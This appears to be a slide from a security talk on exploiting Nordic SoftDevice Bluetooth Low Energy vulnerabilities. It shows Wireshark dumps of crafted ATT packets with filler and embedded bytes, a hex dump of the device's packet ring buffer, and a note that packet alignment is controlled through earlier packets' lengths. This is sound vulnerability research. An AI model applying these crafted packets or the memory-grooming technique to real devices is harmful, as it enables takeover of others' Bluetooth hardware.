 Nordic SoftDevice BLE vulnerabilities: exploitation
Wireshark:
Bluetooth L2CAP Protocol
Length: 23
CID: Attribute Protocol (0x0004)
Bluetooth Attribute Protocol
0000 04 06 2e 01 08 89 06 0a 01 16 2e 2c 00 97 00 00
0010 00 e8 36 1a d8 16 1b 17 00 04 00 ba ba ba ba ba
0020 ba ba ba ba ba ba ba ba ba ba ba ba ba ba ba ba
0030 ba ba 23 b2 06
Bluetooth L2CAP Protocol
Length: 21
CID: Attribute Protocol (0x0004)
Bluetooth Attribute Protocol
0000 04 06 2c 01 0a 89 06 0a 01 16 2f 2c 00 97 00 00
0010 00 e8 36 1a d8 1a 19 15 00 04 00 b0 b0 00 00 00
0020 00 00 00 00 00 00 00 00 00 07 3c 00 20 b0 b0 b0
0030 91 f3 8b
Bluetooth L2CAP Protocol
Length: 23
CID: Attribute Protocol (0x0004)
Bluetooth Attribute Protocol
0000 04 06 2e 01 0c 89 06 0a 01 16 2e 2c 00 97 00 00
0010 00 e8 36 1a d8 06 1b 17 00 04 00 09 01 da da da
0020 da da da da da da da da da da da 00 00 da c1 e7
0030 da da 01 19 77
Incoming BLE packet ring buffer:
20002400 = 14 24 00 20 00 00 00 00 00 00 00 00 00 00 00 00
20002410 = 00 00 00 00 A8 00 48 02 8B 00 67 00 00 80 67 00
20002420 = 67 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00
20002430 = 00 00 00 00 1B 00 00 00 00 1A 1B 00 17 00 04 00
20002440 = 11 A4 0F CC 98 47 02 48 10 21 01 70 15 B0 F0 BD
20002450 = B2 1E 00 20 BE BE BE 1B 00 00 00 00 16 1B 00 17
20002460 = 00 04 00 BA BA BA BA BA BA BA BA BA BA BA BA BA
20002470 = BA BA BA BA BA BA BA BA BA BA 19 00 00 00 00 1A
20002480 = 19 00 15 00 04 00 B0 B0 00 00 00 00 00 00 00 00
20002490 = 00 00 00 00 07 3C 00 20 B0 B0 B0 1B 00 00 00 00
200024A0 = 06 1B 00 17 00 04 00 09 01 DA DA DA DA DA DA DA
200024B0 = DA DA DA DA DA DA DA 00 93 DA C1 E7 DA DA 04 49
=> We can control packet alignment by changing
previous packets’ lengths